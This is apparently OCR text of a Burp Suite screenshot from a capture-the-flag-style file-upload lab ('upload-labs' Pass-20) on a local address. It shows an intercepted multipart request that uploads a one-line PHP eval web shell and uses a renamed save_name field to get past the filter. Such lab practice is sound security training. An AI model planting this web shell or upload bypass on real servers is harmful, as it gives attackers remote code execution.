 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.128:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.31.128:8080
Content-Length: 465
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.128:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvAkOKohUOSZCz2Bn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.128:8080/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="upload_file"; filename="TwentyFirstMethod.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['TwentyFirst']);
?>
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="save_name"
upload-19.jpg
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryvAkOKohUOSZCz2Bn--
? < + > 输入搜索字词 没有比赛